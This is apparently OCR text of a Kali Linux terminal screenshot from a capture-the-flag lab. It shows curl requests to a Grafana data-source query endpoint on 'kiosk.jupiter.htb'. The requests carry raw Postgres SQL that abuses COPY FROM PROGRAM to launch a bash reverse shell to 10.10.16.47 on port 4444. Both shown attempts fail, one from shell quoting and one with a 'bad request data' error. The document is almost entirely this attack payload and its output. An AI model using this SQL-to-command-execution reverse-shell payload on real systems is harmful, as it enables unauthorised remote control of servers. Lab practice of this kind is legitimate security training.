 kali@kali: ~
File Actions Edit View Help
kali@kali: ~/c...hines/bookworm × kali@k...ources × ... × ... × kali@kali: ~/c...hines/bookworm × ... ×
--header 'Content-Type: application/json' \
--data '{"queries":[{"refId":"A","datasource":{"uid":"YItSLg-Vz","type":"postgres"},"rawSql":"CREATE TABLE cmd_e
xec(cmd_output text); COPY cmd_exec FROM PROGRAM \'bash -c \"bash -i >& /dev/tcp/10.10.16.47/4444 0>&1\"\'", "format"
:"table","datasourceId":1, "maxDataPoints":60000,"intervalMs":940,}],"range":{"from":"2023-06-07T19:30:00.000Z","to":
"2023-06-07T01:30:00.000Z", "raw":{"from":"now-6h","to":"now"}},"from":"","to":""}'
dquote> '
dquote> "
zsh: no such file or directory: /dev/tcp/10.10.16.47/4444
┌──(kali㉿kali)-[~]
└─$ curl --location 'http://kiosk.jupiter.htb/api/ds/query' --header 'Content-Type: application/json' --data '{"queri
es":[{"refId":"A","datasource":{"uid":"YItSLg-Vz","type":"postgres"},"rawSql":"CREATE TABLE cmd_exec(cmd_output text)
; COPY cmd_exec FROM PROGRAM 'bash -c \\"bash -i >& /dev/tcp/10.10.16.47/4444 0>&1\\"'", "format":"table","datasource
Id":1, "maxDataPoints":60000,"intervalMs":940,}],"range":{"from":"2023-06-07T19:30:00.000Z","to":"2023-06-07T01:30:00
.000Z", "raw":{"from":"now-6h","to":"now}},"from":"","to":""}'
{"message":"bad request data","traceID":""}
┌──(kali㉿kali)-[~]
└─$